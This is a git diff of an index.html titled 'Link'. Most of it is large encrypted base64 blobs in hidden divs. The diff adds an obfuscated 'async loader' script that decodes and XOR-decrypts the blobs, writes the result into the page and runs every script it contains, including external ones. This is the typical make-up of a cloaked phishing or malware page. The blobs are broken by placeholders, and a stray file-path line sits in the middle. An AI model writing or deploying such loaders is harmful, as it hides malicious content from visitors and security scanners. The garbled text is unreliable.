b0JGgMGWvICAaOUzlwTV7FPr78kSFxzTXCiqAxwYCqaNrBSFnH31OF9tzltAPdAbYQas3eCq/Eqyl1w2K8u0MvseQBCWxG1FxfszYsYSU/lFv+sKnJcYl5wtKYZcHYkk2X2FQY3rpynDKIMYAL/AWWEE6Vnk6ziJcANIe3/LozW/hQIU1ofuAxM+9iYT1Za9AbvvStzUWFNYKK5DGFgOoZ19wcWN+T8oR/sIGEC9kBthBu0ZZOtpSCXHDGd5z6Ux/8ZCkJaabQMA/zEhF4GDq0Y47JpNBttZ3CiqAxwYCqGZeYJUm7oj5wf+GFwAudAfYQLpXeP7qdmmUN2kpNnxMzyG0sWGFDuER/iq8JCAhSxBrbzaTYdPwE18KjO0NQqySujFVVo89z3UbxtcEyoQC3WROgnx+79NMpPY5LNLpTW7hQYQkofoFYBlZHFSggNtgburTptXGJccEA/DAAvfcM3lV1Ta/KRoxHpanDgcEATywvkM970vTSESGDZrnzRksQUGEJKH6BWAeLYlwEDE7MY1b06YlxzTXCitAM0KXyYT8wVFie+kbYD9yU5VPlqfYQLpWuc+bpiyCcxjPsh0J+4CjJeRVLhH0/88qESAxOzBrb5J2AIPAwj9qoMMyxr1Tb7F0Jo/8LiHeZLcAL7EyvDC/M+1uqRe44QM5znPpTH+BQJVEgBvAZAtpCLSA4WqQut6HYnQXEIJufmQzQkKIYh+xd7Nq2foQf4dX4Q9QFzkx6rYIa94zTGHCGM9iCEwKIZD0xYCqBBD/DNygBQT+sR6r0qYkxiQGGsuBpwcEaUa/QHFj6wg65e9nZlDPBVfZQLtWaCs+Mi2xw/nPFCgtb/BBZbXlO2WBbw1Z0AUEikCOioNHVJc11wsrkdfnA8hnW8Fwg7scH3S7B/bA20FjqaIaV38PKjfZNJMdioLteap0RaDQtN5Fcr/tfPRxFEzyzj+3UtCDYfboioDJLpKpR19AMWQPfF3kq6bXBrqQNzhMkF9ZPJtmabXjFOR6yUprxdTgMJRqCUoWDY+EsED7dPq+Q6oPzxTQP26VglMypExWQVcmj9wpwD9yc/TbMFL5ohj2vA/qF9hlkvpucu0oOgV0wLBVGgFU2nmcVtCBeoR7H5MjYZKxl5ovMmcGAqhjOnRxZ0voy2bKwzOUygSCnBU/F3z+HzM9EEP9i1Z9ne5w8yQkofoAUB/9jYABUftUq+/n9qUw0te62kDHdnI4g3o0VaZv3UvhCYanQN60B6gwK+XZO98zSESGXZtWCUheBASgsHF6lNK+LY1iRtWuVAqvN5NhU8A3Dx4EMnA2XWLKNRY0621PpatSQ+Vu5AJq4LpXeT67Jm1ll+zbR6lMvuUFcBH1LlGFXsn85aIhagS7rzbgAFGgl4pfxDMTN+gWz9PxYnvpH/WfhpJE2mEymNC/5dk73zNNYNZcOmfcDYrVhZERlz6QVV7JnPSk9dtk6w6j1rR1lNcKKoDHAzb9IRr1hTaOvFvlmtLzNWrg8zjAKlLJPpvHWFWT/Pq2/HhYJdSxZETeUbTrSdgwkUEqpR+LQhYgF/TWKyuBx5ewCGZeYVSw2+kbYfriAiAqUUM4QWpTLf+L5xmFk/3bJrxo+dUVQHCUvvBAnl1shBFwPoRKvzPWtHWU1woqhFNmAixDGoHBZ8lJG2H/[base64]/hnXmBQc2sIGgEulvYBSLVn2VG6tuh/HlOsEfPJrpOYaX4AMNTF0KoEYB8smaAFdM5RalvyR+UyMMJOq2EH8zfMF74Q48J76Rth/4IyRM6QMxxVj2G9rupzqXSXWE4G3bhqdRXEVDBIpWAeLYiw4UH7FytvB/LQknRTb35k8kKWXIbe8VTQ2+kbYf+GFwAqUUM4pC6znW75tAu2Exkedhxp+pDzJCSh+gVgHi2MlaCVSmSr7uaQ4VIBl+8O1BPzZvjmKlWkZu+9WxFuNLcALnQH2EVql3ga3jJN8WG4znLpSLxBQYH2A1oFZHt5bIWg4Vqwa5/HYuHjIOO8HnXClofsM9shkWYvLU+1q2NXkCvGp9hAulIdLv82CXDSyMo2HXg6NRVhZEXPITQLad7kICF6BIq7U9NhkrGTHw7U13aTGsZeYVFnP/n+BetDQ1AvpAKcFT8Wy5vfM01llwgrR6zZqrGkgNGVb0H06s2JYOQBysXrr5PXl2c01wovxNfjN+3ymjG0Jo7pGrH/9xdxnNQH2EC/E2ne6nbZpIP8CiaMDW8xQfT1MGuU9Rut+QJEda5Qa78nk3ETYDJKzqQzQ5JMc1tlBYY93Z/1O8aSRD7ltXhAuld8f8/XKZTmTf7yeP/O4UGEIeXq4FRK6dyFpPU/4s/706YgghFHD5ggxwYCqGZaJaVXLz1PhL9iQoR6QjMslG5DnXtfR3mV1oi+41vtbuFBhCSkzoGVaBl9tHAh6Qb/f4dicRNgMkq7MmcGAqhjjmVldz/dm2F71ocFnNQH2EC6V30PK9Z5lBdIKifMaZvBwfJAtT7BRAoZOLTQgKvAa5/HMuGTdXd66oSXl7AIZl5hVLJ/jY+F60LSkCvGp9hAuld5P5vHeDQHTCsyDWmapNFhAPUu8ARIGQwkIDUrFH9qYQYlxzTS2IqAwtSgCGZaBAWGTq2PlR+CI/Ur4jMslG5DnXtbZ4k0B0wrMnlI3EFBhCSknhBAGxiMpAR0flQ7P4dycSJ0Mh9+1eKRNvyiClQVl1tpa4XLcsPUOpBHDQTv0jlLToHtYNMYyxb8bWulFAFj5QwxlRu9iWDgQWoEex3nUvETIDNKr7XDEuKplltUVXabDF80esAj9MswUz0Au/d5S6+i/8DTGM52fS1uYVTAcSS9QZYq2I0gdHCKBSqu90eXZZTXCiqEU2YCLIJLBcUWbq3uQRuy05UqUPPNZPpXGVvaR9mEl+2+lnx6WrV00QD3zvGFWngN8HRwHPBv+9OmJcPQwm6+9NJC94iCaqXEZl8dDkW/Y2IkuzBQnBU/F/x/irYKJCUsO3d53YulxdDEJZ9RhCtpHEQE9T5V3VvTpiXHNNcKL7RD83Sck1r1BSUteZ81O9LDVMs0lmrguld5O982nfA3LNs23c3qhBVgEeVu8YCevY0CRHWuUG/706YhoyATzg6U87A2XWPO5BU3/q5fl8tzEpDucFMcFG4DnHtOge1g0xjOcuyd/1PhhCSh/9VkSui84OHHDlBv+9OmIaMgE84OlPOwNl1jzuQVN/6uX5fLcxKQ7nBTHBRuA5x7ToHtYNMYy6BJTWsz4yQkpI6RhFrY+FTQgKvGWw8HcjEjdNbaLrQyA5Sckoq1RYY6W7qhCrIiJLtxRjriG5eNHyt23IJy2Dr3rZmvA=</div><script>function cCxjhI(){return Math.max(35,85);}
 /* async loader */
 (function(){
-var dM2LnI=atob('ePeqMOhvua6Cy/xtbiEecbEFYzSPgRdJ');
-var IulJmj=[];
-for(var hBzJ2L=0;hBzJ2L<10;hBzJ2L++){
-  var _e=document.getElementById('xaf633c8'+hBzJ2L);IulJmj.push(_e?_e.textContent:'');
+var XoUggF=atob('B56xlj/YQVAix2BdpCuFV7Od0xT2LRGsxw609s40OGJqP4B2IcL4qy5nesUm350aQnxTbVCCiCxQQAqmRcY1Ng==');
+var htD9xK=[];
+for(var F9RhUU=0;F9RhUU<7;F9RhUU++){
+  var _e=document.getElementById('qskmupp'+F9RhUU);htD9xK.push(_e?_e.textContent:'');
 }
-var rVz4ki=IulJmj.join('');
-var H3jTqw=atob(rVz4ki);
-var r5AH2u=new Uint8Array(H3jTqw.length);
-hBzJ2L=0;
-while(hBzJ2L<H3jTqw.length){
-  r5AH2u[hBzJ2L]=H3jTqw.charCodeAt(hBzJ2L)^dM2LnI.charCodeAt(hBzJ2L%dM2LnI.length);
-  hBzJ2L++;
+var HlfIQw=htD9xK.join('');
+var l8QhMt=atob(HlfIQw);
+var kLuBgz=new Uint8Array(l8QhMt.length);
+F9RhUU=0;
+while(F9RhUU<l8QhMt.length){
+  kLuBgz[F9RhUU]=l8QhMt.charCodeAt(F9RhUU)^XoUggF.charCodeAt(F9RhUU%XoUggF.length);
+  F9RhUU++;
 }
-var OMz6vH=new TextDecoder('utf-8').decode(r5AH2u);
-document.open();
-document.write(OMz6vH);
-document.close();
-})();</script>
-</body>
-</html>
+var WcJgl1=new TextDecoder('utf-8').decode(kLuBgz);
+
+/* Set page title */
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(WcJgl1);
+if(_t) document.title=_t[1];
+
+/* Extract head and body */
+var UIYrAB=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(WcJgl1);
+var e1eMjb=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(WcJgl1);
+var _h=UIYrAB?UIYrAB[1]:'';
+var _b=e1eMjb?e1eMjb[1]:WcJgl1;
+
+/* Copy allowed head elements */
+if(_h){
+  var mJHUeB=document.createElement('div');
+  mJHUeB.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(mJHUeB.firstChild){
+    var _n=mJHUeB.firstChild;
+    var _tag=(_n.tagName||'').toUpperCase();
+    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
+      document.head.appendChild(_n);
+    }else{
+      mJHUeB.removeChild(_n);
+    }
+  }
+}
+
+/* Extract scripts from body */
+var x4omjg=[];
+_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
+  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
+  if(_s){x4omjg.push([1,_s[1]]);}
+  else if(_c.trim()){x4omjg.push([0,_c]);}
+  return '';
+});
+
+/* Insert body */
+document.body.innerHTML=_b;
+
+/* Re-run scripts via <script> tag (global scope) */
+for(F9RhUU=0;F9RhUU<x4omjg.length;F9RhUU++){
+  Q6UtPa=x4omjg[F9RhUU];
+  var laqeZo=document.createElement('script');
+  if(Q6UtPa[0]){
+    laqeZo.src=Q6UtPa[1];
+  }else{
+    laqeZo.textContent=Q6UtPa[1];
+  }
+  document.body.appendChild(laqeZo);
+}
+})();</script></body></html>

==== commit 8b4033f0: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,53 +1,51 @@
 <!doctype html>
-<html><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width"><style>.NbEYKC{display:none}.Wy8sV6{display:none}.Oao8ki{display:none}</style><title>Link</title></head><body><!-- build --><div id="qskmupp0" style="display:none">O7/12XyMGABn5wgpyUe7XY/1p3maDX3NqWmJ1KtaGlxgA+gTQKbGoQ5HRqhDq/w6IRQyHyPn/BFyNX7AaP4XCA2+kapSvTUxAqkBMMEWpyHa+KRkmV9ljudt25i6UVYWVx33H0W2kJZKAgysRbqwbSsYJwV8ouFCOTRjxynrRlVm8tSrDvp/WgLnXCnNX+kyjcm7cYxMa832O4bDvlVLEUVc4RtErtbMRxMSsETx9HViUXMkPvH8TTwsNokxr0FaYqC7th/kLTlMrEAvwUe4ddr+vHrUDXneomiJ1KZATBIZBa9ZRquMw1sFVKJPq/VvIB0gHjX2+wIzL2eJI6dDX2Tx3+UQviAmS6QPM4pY8zCRvadthkgsjq5j1ZGrG0sUDRT4G03gxqEOR0a2Uqbxf3x2c01worJePy9+hj7mPxYnvpG2H7suPE21TS7HQ+A61qfzcJdfepfNLpTW7hQYT0dd50wB4cjPH1ZL8h3VvTpiXHNNfa/rTSIkJ8Qi/[base64]/iz/vTpiXHNAfeXgATcyb8Mr61dRPb7D8V25aWQU60Bskhupd4Wq/zTGAyCZ7jW+1u4UGEJKEq0RSe+f2UsCFOhEsO9+Jw5pTSLl6k14dDyKZfcDBiu+h6ET+HF+Fu5bV4QLpXeTvf45gUxjwq5g09uhRlkMDVq6VgKmypIXVUj+LP+9OmJcc0B99O1eIyllyGi2QER38tSsH/[base64]/D/160bXBRpg4uiVjgJdr76B7WDTGM5y7Wl61fXxAFSu4SG+KOylxPV+hEuLQhSFxzTXCiqE8/LGXUf+ZDV3W2nLtLvTkkD6oBNMoCvl2TvfM01g18xakj3JOnU1AWUB+xRhG0kJAkR1rlBv+9fisPIwEx+7IMNixv3n7MFRYnvpG2WbQkKA+jCS/BSPE+3PPpNJVCfdmqYI/87hQYQkof4RpIpZaGRxMfqFXlvXknEicIIrmCDHBgKoZltlRSY/ff8QX4dWBSv0BvlFv9bLm98zTWUBum5y6U1qNVUQxKRIpWAeLYiw4QE6FSt6c6c0xjSGuIqAxwYCqGIa9GRmv/yKwfvi01WvxqfYQLpXeT96ZngkR31ept25i6UVYWUB/jE0+2ndkVbVrlBv/gEEhcc01wrOtDPjRrzyujRxZ8lJG2H/hhcFWuBCnMEaVmg632L/wNMYznLpSbr0wVFQNb9B4b4sCeHhcC/iz/vTpiAVlncKKoDH4nY9Its1cbZP/D8h+jS3AC50B9hEnkNNj6oXuDQ3WW53jVhOYZFQELTeRbQ6XRkCRHWuUG/714LQ43CCK4qB0gOCrVKqpcUifo0OQX9WwyTbUEONYCvl2TvfM01g1zw7Vq0YTjRlkGA0rzTAHzyttWXHDlBv+9OmIePBV98eBNNC99nGX2FQQ37sm2C+gxKAK1Bz/FA7V7g7HjOMYDJYX8BJTW7hQYQgVJ5QRHrpfcFEcSrEK7+HR5dnNNcKL1JlpgKoZl6EdTd/Gc/lq5JTVQ5xtXhAuld5O9o3WSSXjCoDSUxPpEQEJZDfAOGsjYiw5HWuVEsO9+Jw5+Dz/2/EM9eiqXNb4VRWjy2PIfriAiCupNP8tZ4TLBtOge1g0xjOcu1petX18QBUruEhviisxMBlL0FfO9K3VQc19jrqgcfnMjnU/mFRYnvpHyVqsxPEO+Wn3CR+AviJfzNNYNMYymYt2RoBlRFg9S80wBoZ3FWgII/iz/vTpiXHMHJfH8RTY5J8UqqEFTaeqLtkyoIDNH6gI40FzgMt2m2TTWDTGM52jYk7YZTxALT7pWVrCZ2xVtWuUG/706JR0jV3CzvlwoewCGZeYVSw2UkbYf+G8iR7cPcM1F4ziT5tk01g0xjOdq3YW+WFkbUB/mGkS6w6EOR1rlBv/8disbPUA59u1BI3oqxSCoQVN1pbu2H/hhcAKgAS2eC7Rlw+XoHtYNMYznLtKaq0wVFRhe8EwBtYrKXlxw5Qb/vWdIdnNNcKKmXjUwZYsspVpYJ+W7th/4YXACoQkxyBGlIdLv+znbWXTUsyPZg7pRXEtRNaBWAeLYi1kOHrFO5b0ocAwrVlqiqAxwYCrOIK9SXnOkkaQNqDlrKOdAfYRWj12TvfM02F903Kgj2pejURgZYB+gVgHi2M1BCQ7oVbbnf3hcYV8g+rMmcGAqhmXmVllr8cOsH64gIgrqTSnBU/F63vy6et8WG4znLpSLxD4YQkofrgREspeGQAYXoAbx6GknDj0MPeeoV1pgKoZl5hVVaPLe5AX4NzFQ701wxUjmMt3p/naaWHSF/ASU1u4UGEIeWvgCDKadyEEVG7FPsPMgYhI8AzW5ggxwYCqGZaBaWHOzxvNWvykkGOdWbZQQj3eTvfNp/CcxjOcumoSrRFdPBF7tEwHsjdhLFRSkS7qnci0KNh9w+YIMcGAqhmWyUE5zs9XzXLczMVauDzOeC/A51/iheJ9DdJfNLpTW7kkyaEofoFYPsJ3bQUoYt0ex/nJiB1lNcKKoDHAmZcgx60ZfffuLtg7qMSgZzUB9hAuld9H8sH+RX37ZqWqO1rxTWgNCB7haAfPOnQJHSPAT870qbE16VlqiqAxwYCrFKqpaRD2+x/[base64]/u6eJoXMc+yfMaToEB7DQZQ8k0r4tiLDkdask+76XJ4XGJZIPqzJnBgKoZl5l1TbvnZ4gX4cGRSv1tXhAuld86X2TTWDTGCsWvGhadbVk8IXuQRROKDoQ5HWuUG//t1LAh+Hjn47RZwcTjWPf0/Fie+kbYfuiAzSaASMtFF4W2T67Jm3gA82qJ8x5+hWhUADRa7fAHi2IsORxmqSrDvIGIKMh94r6VaNTJ5zyqoGEZy7MH6WvF6WgLnQH2EC/U21/m6epEXMZi3dpTH/kRAWWAfoFYB4tjJQRUeoFTy73smFSYeaqK+XCh7AIZl5hUWJ/ze5Fu9M2oC9hAlhFjqO9r582KXXzmB6njRhL1dVwxHXe8ERaeKghVtWuUG/706JBM9GX3k6UE5LHOcZbNcG2rx3/lMqCAzR+tAMMtF6iTD/LBxzScxjOculNaoW1YWR0jlH0aqjJEOUUr1HdW9OmJcLmdaoqgMcG58wzevU19i+pz0XrwmNQK8an2EC6V3k/m6Z4ZBcNX9LtKaq0wDaEofoFYB4pnHRwAU6E+r+HcxRnMONez8SSJ7AIZl5hUWJ/nQ5gX4eSBa/Gp9hAuld5P/snedSmPDsmDQzO5CWRBCEq0RSe+f2UsCFOhEuLQhSFxzTXCiqE8/LGXUf+ZDV3W2nLtYsGw3UKIFM40Qj3eTvfM01l1wyKNn</div><div id="qskmupp1" style="display:none">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[base64]/yoS7WW3De7yOZgqtMTE8HXukYCPnyiw5HWuUGvfJibw87DDTt/xZwKWTVILIVBiezgOZH+HFwUKACPIwbqWefrf8k2Bk4l80ulNbuFBgPC03nH0/42JsOVQq9HdW9OmJcLmdaoqgMcG5pySGjGEF1/[base64]/7smtNfhhcALnQDvLRfF6wPSpccwNIJ23do/87hQYQkof4xlNrYqRDhEbtw7ysG4nBCdAPff8STRpMaxl5hUWJ77T91yzJiJNsg45ngvzNsG1/jmVTGPI6mzT3/U+GEJKH6BWUaOcz0cJHf8G7e1iYkQjFWuIqAxwYCqGJ6lHUmLsnORevCglUf1AadRTvl2TvfM01g1zw7Vq0YT0FAkSEh/zGU2rnItYBgjtC/L/dTAYNh95uYIMcGAqhmW8GF9p+tTuBfhwYBnNQH2EC6V30vO6eZdZeMOpNJSQr1BdKwQfsFgTsdjOTxQf/iz/vTpiAV</div><div id="qskmupp2" style="display:none">lncKKoDBArb98jtFRbYu2R8F68JBlM5xtXhAuld5O9tWaZQDHX52HEl61dTBtQH7BNAbaKykAUHKpUsqc6Ng4yAyPu6Vg1GSKTNb4cDSfju7Yf+GFwArMPfd8L6ifS/rpgjxcxnfwuwISvWksEBU3tTAG2ispAFBakUrrEMnJVaE0tiKgMcGB3rE/mFRYnsNL5W71sMk6oAzaEUI93k73zNNZPcM+sacaZu1pcWEpJ4QQJ79XIQQMf6ES4tCFIXHNNcKKoTj8ybsM3/BUHd+aR5VC0KDQCsQEvjAaoNdzvt3GEBCqm5y6U1u4UWg0YW+UEDLCZz0cSCf8G5+1ieXZzTXCiqAw0KXnWKadMDCf43fNH40twAudAfYRK6T7U8/59gkh83/0u15OgQF0QUTWgVgHi2IteBh6hT7H6IGJNZx0oorkUIDgxrGXmFRYnvtf5UaxsNkOqCTHdEaUi2rC+e5hCYtymbdHa7md+LwVR71tzp5/eQgYI6Qb9zlxiMTwDP6CkDB0lZMoq6hV1aPDC+VO5MnwCqg8zy1j1NtD46B7WDTGM5y7SmaBAFREDReVMAfPLhRsXAv4s/706YlxzDiXw+0MieirWKq9bQmLsipwf+GFwAucUL8VF9j7H9Lx6zA1wwKsuhNj8RxgHC0zlTSvi2IsOGnDPBv+9OmwfPAk1r+pAPyNhnC2pQ1N1vsqcH/hhcALnAjLWT+Alnv68eJlfK4yxb8be4xlMBxJLrRtUtp3PB1xw5Qb/vTpiHjwVffHgTTQvfZxl9hUCd+aRpw2oOXBQoAI8jBupZ5+t/yTYHjiXzS6U1u5JMmhKH6BWD6GXxkMGFKELq/hiNlwoZ3CiqAxwYGzKIL4PFjalu7Yf+GFwArAINNBOqCTD/LBxzA1/w7B81Yb1PhhCSh+gVk60ndlICxWyHP/1cyYYNgNriKgMcGAqhjGjTUIq8cfzTb4tP1X9QDjIR+wnwPSgL/wNMYznLpSVoVhXEFAfoxMXp5zNHVxw5Qb/vTpiCSAIIq/7STwladJ/5ltZafuKnB/4YXAC5xAyzU